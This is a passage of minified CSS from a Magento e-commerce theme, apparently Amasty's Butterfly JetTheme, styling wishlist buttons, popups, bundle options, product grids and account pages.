.regular-price .price,.gift-options .regular-price .price{font-weight:700}.order-options .item{padding-bottom:20px}.order-options .product{margin-bottom:10px}.order-options .product-image-container{float:left;padding-right:10px}.order-options .gift-wrapping{margin-bottom:10px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.wishlist.split.button{display:inline-block;position:relative;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.wishlist.split.button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#3d3731;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#a8a69f}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#3d3731;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#a8a69f}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{text-align:left}.wishlist.split.button .items .item>span{display:block;padding:5px 5px 5px 23px}.wishlist.split.button .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .items li{padding:0}.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{content:'\e601'}.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:focus,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover{color:#a8a69f}.table-comparison .wishlist.split.button>.action.toggle:before,.product-items .wishlist.split.button>.action.toggle:before{border-left:1px solid #918476;content:'';float:left;height:15px;margin-top:3px}.product-info-main .wishlist.split.button .action.split,.block-bundle-summary .wishlist.split.button .action.split,.product-add-form .wishlist.split.button .action.split,.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{line-height:2rem;padding:12px 25px;font-size:1.8rem}.product-info-main .wishlist.split.button .action.toggle,.block-bundle-summary .wishlist.split.button .action.toggle,.product-add-form .wishlist.split.button .action.toggle{padding:0}.cart.table-wrapper .wishlist.split.button{margin-bottom:10px}.cart.table-wrapper .wishlist.split.button>.action.toggle{padding:4px 5px}.wishlist.window.popup{box-sizing:border-box;background:#fff;border:1px solid #aeaeae;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:22px}.wishlist.window.popup .popup-header .title{font-weight:700;line-height:2rem;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:10px;top:10px}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:active:before{color:inherit}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions .action.close{pointer-events:none;opacity:.5}.wishlist.window.popup.active{opacity:1}.wishlist.window.popup.active{display:block}.wishlist.overlay{transition:opacity .15s linear;background:#070605;z-index:899;bottom:0;left:0;opacity:0;position:fixed;right:0;top:0}.wishlist.overlay.active{opacity:.5;filter:alpha(opacity=50)}.wishlist.overlay.active{display:block}.block-wishlist-management{position:relative}.block-wishlist-management .wishlist-select .wishlist-name-label{font-weight:600}.block-wishlist-management .wishlist-title{margin-bottom:10px}.block-wishlist-management .wishlist-title strong{font-weight:300;margin-right:10px}.block-wishlist-management .wishlist-notice{color:#7d7d7d;display:inline-block;margin-right:20px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{display:inline-block}.block-wishlist-management .wishlist-toolbar-select{margin-right:20px}.block-wishlist-management .wishlist-dropdown.move{margin-right:20px}.block-wishlist-search-form .form-wishlist-search{margin-bottom:60px;max-width:500px}.block-wishlist-search-results .toolbar-wishlist-results{text-align:center}.block-wishlist-info-items .block-title{font-size:2.2rem;margin-bottom:20px}.block-wishlist-info-items .block-title>strong{font-weight:300}.block-wishlist-info-items .product-item{width:100%}.block-wishlist-info-items .product-item-photo{margin-left:20px}.block-wishlist-info-items .product-item-info{width:auto}.block-wishlist-info-items .product-item-info:hover .split{visibility:visible}.block-wishlist-info-items .price-wrapper{display:block;margin:0 0 10px}.block-wishlist-info-items .split{clear:both;padding:10px 0}.block-wishlist-info-items .action.towishlist{padding:10px 0}.block-wishlist-info-items .input-text.qty{margin-right:10px}.fotorama-video-container:after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:25px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:10px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:20px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:0 0;border:none}.my-credit-cards .action.delete:hover{background:0 0;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#333;text-decoration:none}.my-credit-cards .action.delete:hover{color:#545454;text-decoration:none}.my-credit-cards .action.delete:active{color:#242424;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:0 0;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.25;margin:0;padding:0;color:#333;text-decoration:none;background:0 0;border:0;display:inline;margin-right:20px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:0 0;border:none}.my-credit-cards-popup .action.secondary:hover{background:0 0;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#333;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#545454;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#242424;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:0 0;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.page-product-bundle .product-info-main>.product-add-form{display:none}.bundle-actions>.action{padding:20px}.button-as-link.-back.customization,.checkout-shipping-address .new-address-popup .action-show-popup.-back.customization,.amtheme-gift-options .actions-toolbar .action-cancel.-back.customization{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;margin-bottom:10px}.bundle-options-wrapper+.box-tocart.qty{margin-top:25px}.bundle-summary>.price-box{margin-bottom:30px}.fieldset-bundle-options{margin-bottom:10px}.fieldset-bundle-options>br{display:none}.fieldset-bundle-options>.field.option{align-items:stretch;padding:25px 20px}.fieldset-bundle-options .field.option{background:#f7f7f7;border-radius:4px;margin:20px 0 0;max-width:100%}.fieldset-bundle-options .field.option>.label{color:#4a4948;font-size:1.8rem;font-weight:700;margin-bottom:15px}.fieldset-bundle-options .field.option>.control{display:flex;flex-direction:column}.fieldset-bundle-options .field.option>.control>.nested.options-list~.mage-error:not(:last-of-type){border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.fieldset-bundle-options .amtheme-qty-wrap{margin:15px 0 0}.fieldset-bundle-options .amtheme-qty-wrap.field>.amtheme-label{line-height:43px;margin:0;min-width:36px;width:auto}.fieldset-bundle-options .selection-tier-prices{margin-top:15px}.fieldset-bundle-options .amtheme-select,.fieldset-bundle-options .limiter .amtheme-select{position:absolute}.fieldset-bundle-options .amtheme-tags-block>.amtheme-option{background:#fff;border-color:#fff;flex-wrap:wrap;white-space:normal}.fieldset-bundle-options .amtheme-item-text .price-notice{flex-grow:1;white-space:nowrap}.fieldset-bundle-options .amtheme-item-text .price-container{align-items:baseline}.fieldset-bundle-options .price-container .weee{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0;line-height:2.3rem;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.fieldset-bundle-options .price-container .weee{margin-left:0;margin-right:5px}}.fieldset-bundle-options .price-container .price-including-tax+.price-excluding-tax .price{line-height:2.3rem}.fieldset-bundle-options .product-name{word-break:break-word;word-wrap:break-word;align-items:center;display:flex;flex-grow:100}.ie11 .fieldset-bundle-options .product-name{word-break:break-all}.fieldset-bundle-options .prices-tier.items{margin-top:10px;overflow:hidden;width:100%}.fieldset-bundle-options .amtheme-collapsible-block.option>.label,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label{cursor:default;text-transform:none}.fieldset-bundle-options .amtheme-collapsible-block.option>.label.block-title>.amtheme-icon,.fieldset-bundle-options .multicheckout .amtheme-collapsible-block.option>.label.block-title>.amtheme-icon{display:none}.fieldset-bundle-options .amtheme-select-block{position:relative;width:100%}.fieldset-bundle-options .amtheme-select-block .amtheme-select-options{max-width:none;width:100%}.fieldset-bundle-options .amtheme-select-block .amtheme-select-options .price,.fieldset-bundle-options .amtheme-select-block .amtheme-select-options .price-wrapper{white-space:nowrap}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#070605}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder.-selected{border-color:#070605}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder .product-name{white-space:nowrap}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder .price-container{align-items:baseline;flex-wrap:nowrap}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder.-selected .amtheme-content{align-items:center;display:flex;font-weight:700;justify-content:space-between;width:100%}.fieldset-bundle-options .amtheme-select-block .amtheme-placeholder.-selected .amtheme-content .product-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-weight:400;max-width:100%}.fieldset-bundle-options .amtheme-select-block :not(.amtheme-placeholder) .amtheme-content>.product-name,.fieldset-bundle-options .amtheme-select-block .amtheme-option>.product-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;flex-grow:1;font-weight:400}.fieldset-bundle-options .amtheme-select-block.-multiple .amtheme-option{align-items:flex-start}.fieldset-bundle-options .amtheme-select-block.-multiple .price-box{padding:0}.fieldset-bundle-options .amtheme-select-block .price-wrapper:not(.price-excluding-tax):before,.fieldset-bundle-options .amtheme-tags-block .price-wrapper:not(.price-excluding-tax):before{content:'+';margin:0 3px 0 10px}.amtheme-bundle-choice.field.choice{margin-bottom:10px}.amtheme-bundle-choice.field.choice>.amtheme-label{word-break:break-word;word-wrap:break-word;background:#fff;border:1px solid #c6c5c3;border-radius:4px;box-sizing:border-box;display:flex;flex-wrap:wrap;margin:0;padding:10px;transition:all .2s ease-in-out;width:100%}.ie11 .amtheme-bundle-choice.field.choice>.amtheme-label{word-break:break-all}.amtheme-bundle-choice.field.choice>.amtheme-label:before,.amtheme-bundle-choice.field.choice>.amtheme-label:after{content:none}.amtheme-bundle-choice.field.choice .price-including-tax+.price-excluding-tax:before{line-height:1.2}.amtheme-bundle-choice.field.choice>input:checked+.amtheme-label,.amtheme-bundle-choice.field.choice>input:focus+.amtheme-label{border-color:#070605}.amtheme-bundle-choice.field.choice>input:checked+.amtheme-label .price-notice{font-weight:700}.amtheme-bundle-choice.field.choice>input:disabled+.amtheme-label{opacity:.5;pointer-events:none;user-select:none}.amtheme-item-text{display:flex;justify-content:space-between}.amtheme-item-text .price-notice{align-items:baseline;display:flex}.amtheme-item-text .price-container{margin-inline-start:5px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-item-text .price-container{margin-left:5px}}.product-item>.product-item-info{padding:20px;display:flex;flex-direction:column}.product-item .product-item-photo{display:block}.product-item .product-item-name{display:inline-block;min-height:40px}.product-item .product-image-container{display:block;max-width:100%}.product-item .product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:auto}.product-item .product-item-link{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;word-break:break-word;word-wrap:break-word;color:#070605;font-weight:400;max-height:40px;transition:color .4s ease-in-out}.ie11 .product-item .product-item-link{word-break:break-all}.product-item .product-item-link:hover{color:#b7c2d2}.product-item .product-reviews-summary{font-size:0;line-height:2rem}.product-item .action.tocompare .amtheme-title,.product-item .action.towishlist .amtheme-title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.product-item .product-item-details>*:not(:last-child){margin-bottom:15px}.product-item .product-item-details{display:flex;flex:1 0 auto;flex-direction:column;justify-content:space-between;margin-top:15px;min-height:1px;z-index:7}.product-item .action.tocart{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%}.product-item .action.tocart:before{display:none}.product-item .action.tocart.primary:before{margin:0 10px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#000,#000),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.product-item .action.tocart.secondary:before{margin:0 5px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#7aa022,#7aa022),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.product-item .action.tocart.-show-spinner:before{display:inline-block;vertical-align:middle}.product-item .amtheme-action-links{align-items:baseline;display:flex}.product-item .product-photo-wrapper>.loading-mask img,.product-item .product-photo-wrapper>.loading-mask{position:absolute}.product-item .product-photo-wrapper>.loading-mask{left:-20px;right:-20px;top:-20px}.product-item .stock.unavailable,.amtheme-comparsion-table .stock.unavailable{padding:12px 0;color:#a8a69f;font-weight:700;line-height:25px}.product-item-name.-capitalize{text-transform:capitalize}.product-item-name.-lowercase{text-transform:lowercase}.product-item-name.-uppercase{text-transform:uppercase}.ie11 .product-item .product-item-link{display:inline-block;max-height:none;max-width:100%}.prices-tier>.item{align-items:baseline;display:flex;flex-wrap:wrap;line-height:2.6rem}.prices-tier>.item .benefit{width:100%}.prices-tier>.item .price-container{padding:0 5px}.prices-tier>.item .price-container .weee{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0;width:auto}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.prices-tier>.item .price-container .weee{margin-left:0;margin-right:5px}}.block-viewed-products-grid .product-item .product-item-description .product-item-link{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;text-decoration:none}.block-viewed-products-grid .product-item .product-item-description .product-item-link:visited{color:#333;text-decoration:none}.block-viewed-products-grid .product-item .product-item-description .product-item-link:hover{color:#545454;text-decoration:none}.block-viewed-products-grid .product-item .product-item-description .product-item-link:active{color:#242424;text-decoration:none}.block.crosssell .slick-track,.block.related .slick-track,.block.upsell .slick-track,.block.am-widget .slick-track{display:flex;justify-content:stretch}.block.crosssell .slick-slide>div,.block.related .slick-slide>div,.block.upsell .slick-slide>div,.block.am-widget .slick-slide>div,.block.crosssell .slick-slide .product-item,.block.related .slick-slide .product-item,.block.upsell .slick-slide .product-item,.block.am-widget .slick-slide .product-item{height:100%}.block.crosssell .product-item-info .price-box,.block.related .product-item-info .price-box,.block.upsell .product-item-info .price-box,.block.am-widget .product-item-info .price-box{margin-top:0}.block.crosssell .product-item-info .product-item-actions,.block.related .product-item-info .product-item-actions,.block.upsell .product-item-info .product-item-actions,.block.am-widget .product-item-info .product-item-actions{margin-top:auto}.product-item .product-image-photo,.catalog-category-view .product-item .product-image-wrapper>img,.catalogsearch-result-index .product-item .product-image-wrapper>img{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.products-grid .product-item-info{height:100%}.products-grid .product-photo-wrapper{display:block;min-height:1px}.products-grid .price-box{margin-top:auto}.products-grid .product-item-inner{transition:max-height .4s ease-in-out,padding-bottom .4s ease-in-out,border-color .4s ease-in-out}.products-grid .swatch-wrapper{margin-bottom:10px}.products-grid.products>.amtheme-products-secondary,.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{flex-wrap:wrap;justify-content:unset;padding:0}.products-grid.products>.amtheme-products-secondary .product-item-name,.amtheme-products-secondary.-in-widget .product-item-name,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-name,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-name{overflow:hidden;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;height:40px}.products-grid.products>.amtheme-products-secondary .product-item-name:not(.-amtheme-name),.amtheme-products-secondary.-in-widget .product-item-name:not(.-amtheme-name),.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-name:not(.-amtheme-name),.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-name:not(.-amtheme-name){margin:0}.products-grid.products>.amtheme-products-secondary .product-item-link,.amtheme-products-secondary.-in-widget .product-item-link,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link{word-break:break-word;word-wrap:break-word}.ie11 .products-grid.products>.amtheme-products-secondary .product-item-link,.ie11 .amtheme-products-secondary.-in-widget .product-item-link,.ie11 .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link,.ie11 .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link{word-break:break-all}.products-grid.products>.amtheme-products-secondary .product-item-link:hover,.amtheme-products-secondary.-in-widget .product-item-link:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link:hover{color:#333}._keyfocus .products-grid.products>.amtheme-products-secondary .product-item-link:focus,._keyfocus .amtheme-products-secondary.-in-widget .product-item-link:focus,._keyfocus .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-link:focus,._keyfocus .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-link:focus{box-shadow:none;color:#333}.products-grid.products>.amtheme-products-secondary .product-item-info,.amtheme-products-secondary.-in-widget .product-item-info,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info{padding:0}.products-grid.products>.amtheme-products-secondary .price-container .weee:before,.amtheme-products-secondary.-in-widget .price-container .weee:before,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .price-container .weee:before,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .price-container .weee:before{white-space:nowrap}.products-grid.products>.amtheme-products-secondary .product-item .action.tocart,.amtheme-products-secondary.-in-widget .product-item .action.tocart,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item .action.tocart,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item .action.tocart{font-size:1.6rem;width:100%}.amtheme-products-secondary.-in-widget,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items{max-width:100%}.amtheme-products-secondary.-in-widget .product-item,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item{background:#fff;margin:0 20px 0 0;width:175px}.amtheme-products-secondary.-in-widget .swatch-wrapper,.amtheme-products-secondary.-in-widget .product-reviews-summary,.amtheme-products-secondary.-in-widget .product-item-inner .actions-secondary,.amtheme-products-secondary.-in-widget .product-item-actions .actions-secondary,.amtheme-products-secondary.-in-widget .action.tocompare,.amtheme-products-secondary.-in-widget .action.towishlist,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .swatch-wrapper,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-reviews-summary,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-inner .actions-secondary,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-actions .actions-secondary,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocompare,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.towishlist,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .swatch-wrapper,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-reviews-summary,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-inner .actions-secondary,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-actions .actions-secondary,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocompare,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.towishlist{display:none}.amtheme-products-secondary.-in-widget .product-item-inner,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-inner,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-inner{border:none;border-radius:0;box-shadow:none;max-height:inherit;opacity:1;padding:0;position:static;width:auto}.amtheme-products-secondary.-in-widget .action.tocart,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart{background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:15px 35px;box-sizing:border-box;vertical-align:middle;line-height:2rem;padding:12px 25px;font-size:1.8rem;border-radius:4px;font-size:1.6rem;width:100%}.amtheme-products-secondary.-in-widget .action.tocart:focus,.amtheme-products-secondary.-in-widget .action.tocart:active,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart:focus,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart:active,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart:focus,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart:active{background:#a4b2c6;border:0;color:#fff}.amtheme-products-secondary.-in-widget .action.tocart:hover,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart:hover,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart:hover{background:#e0e5ec;border:0;color:#fff}.amtheme-products-secondary.-in-widget .action.tocart.disabled,.amtheme-products-secondary.-in-widget .action.tocart[disabled],fieldset[disabled] .amtheme-products-secondary.-in-widget .action.tocart,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart.disabled,.amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart[disabled],fieldset[disabled] .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .action.tocart,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart.disabled,.widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart[disabled],fieldset[disabled] .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .action.tocart{opacity:.5;cursor:default;pointer-events:none}.catalogsearch-result-index .products.wrapper~.toolbar,.catalogsearch-advanced-result .products.wrapper~.toolbar,.catalog-category-view .products.wrapper~.toolbar,.catalogsearch-result-index .products.wrapper~.toolbar .pager,.catalogsearch-advanced-result .products.wrapper~.toolbar .pager,.catalog-category-view .products.wrapper~.toolbar .pager{margin:20px 0}.catalogsearch-result-index .products.wrapper~.toolbar .toolbar-sorter,.catalogsearch-advanced-result .products.wrapper~.toolbar 